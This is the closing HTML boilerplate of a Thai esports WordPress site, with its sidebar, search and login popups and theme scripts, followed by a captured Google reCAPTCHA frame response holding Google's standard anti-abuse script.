<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/ragnarok-m-pet-for-level/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.30816102027893 seconds, on 24-02-23 14:11:38 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CrF5_FoYLhEFMlZM4Ew7uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769121369261');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>